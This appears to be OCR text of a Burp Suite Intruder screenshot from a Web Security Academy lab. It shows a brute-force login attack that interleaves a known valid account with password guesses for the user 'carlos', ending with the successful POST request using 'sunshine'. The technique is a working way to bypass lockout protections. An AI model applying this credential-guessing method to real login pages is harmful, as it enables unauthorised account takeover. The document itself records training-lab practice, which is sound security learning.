 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
85 wiener peter 302 577 188
87 wiener peter 302 519 188
89 wiener peter 302 584 188
91 wiener peter 302 560 188
92 carlos sunshine 302 646 188
93 wiener peter 302 523 188
95 wiener peter 302 611 188
97 wiener peter 302 530 188
99 wiener peter 302 751 188
0 200 535 3318
2 carlos 123456 200 531 3320
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9000d503089e4e837b5b92004700c1.web-security-academy.net
3 Cookie: session=rchqaFj1CiCICZLj2nOpjMgMhrnQxmIc
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a9000d503089e4e837b5b92004700c1.web-security-academy.net
11 Referer: https://0a9000d503089e4e837b5b92004700c1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=carlos&password=sunshine